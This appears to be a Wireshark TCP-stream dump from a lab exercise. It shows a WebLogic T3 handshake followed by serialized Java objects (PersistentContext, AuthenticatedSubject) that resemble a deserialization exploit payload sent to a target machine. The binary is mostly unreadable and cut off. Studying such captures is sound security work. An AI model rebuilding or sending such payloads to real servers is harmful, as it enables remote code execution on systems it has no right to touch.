 Wireshark · Follow TCP Stream (tcp.stream eq 0) · 向靶机发t3.pcap
t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
HELO:10.3.6.0.false
AS:2048
HL:19
.....e............q...`....C....9...}
c.C..*m......r.ysr.xr.xr.xp....................pppppp....................p.........sr..weblogic.rjvm.Clas
sTableEntry/Re.W......xpr.$weblogic.common.internal.PackageInfo..#.......
I..majorI..minorI..patchUpdateI..rollingPatchI..servicePackZ..temporaryPatchL. implTitlet..Ljava/lang/
String;L.
implVendorq.~..L..implVersionq.~..xpw...x........sr.
1weblogic.wsee.jaxws.persistence.PersistentContext..........L.._contextPropertyMapt..Ljava/util/
Map;L.._invocationPropertyMapq.~..L.._propBagClassNamest..Ljava/util/Set;L.._propertyMapq.~..L.._statet.
9Lweblogic/wsee/jaxws/persistence/PersistentContext$State;L.._subjectt.5Lweblogic/security/acl/internal/
AuthenticatedSubject;xr.*weblogic.wsee.persistence.AbstractStorable...........J.._creationTimestampJ.._last
UpdateTimestampL.._idt..Ljava/io/Serializable;xpt..10.3.6pw....q............xpppp~r.
7weblogic.wsee.jaxws.persistence.PersistentContext
$State...........xr..java.lang.Enum...........xpt..UNUSEDz...$... $..|\w_aAs[.c.$l....!0..u8l..W..c.}..y.
(....8z1..5.......i.).....$z..H|......;k.d^.P..vA.*...V .g..
A.IXnj.h.aI......h..`(....$.3..K....u..%L.{S.e).._x..3.........)}.......+#.........G.V........x...<.E.
$........R.]F0%>W.=t@.g..3f..V.E.2I...-.;..!25!A....TlEz.0:.]?.
2...O.......Mg..x....Z.x........sr..weblogic.rjvm.ClassTableEntry/Re.W......xpr.!
weblogic.common.internal.PeerInfoXTt........I..majorI..minorI..patchUpdateI..rollingPatchI..servicePackZ..t
emporaryPatch[..packagest.'[Lweblogic/common/internal/PackageInfo;xr.
$weblogic.common.internal.VersionInfo."EQdRF>...[..packagesq.~..L..releaseVersiont..Ljava/lang/String;
[..versionInfoAsBytest..[Bxr.$weblogic.common.internal.PackageInfo..#.......
I..majorI..minorI..patchUpdateI..rollingPatchI..servicePackZ..temporaryPatchL. implTitleq.~..L.